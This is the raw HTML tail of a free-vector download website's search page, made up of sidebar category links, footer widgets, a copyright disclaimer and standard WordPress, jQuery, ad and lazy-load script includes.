cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"><div id='wp_page_numbers'><ul><li><a href="https://www.vector-eps.com/search/win/page/2/">Next</a></li></ul><div style='float: none; clear: both;'></div></div></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (355763)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215452)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181289)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169117)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162858)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/christmas%20">christmas </a></li><li><a href="https://www.vector-eps.com/search/corporate%20business%20cards">corporate business cards</a></li><li><a href="https://www.vector-eps.com/search/shopping%20cart">shopping cart</a></li><li><a href="https://www.vector-eps.com/search/corporate%2Bbusiness%2Bcards">corporate+business+cards</a></li><li><a href="https://www.vector-eps.com/search/vector%20texture">vector texture</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>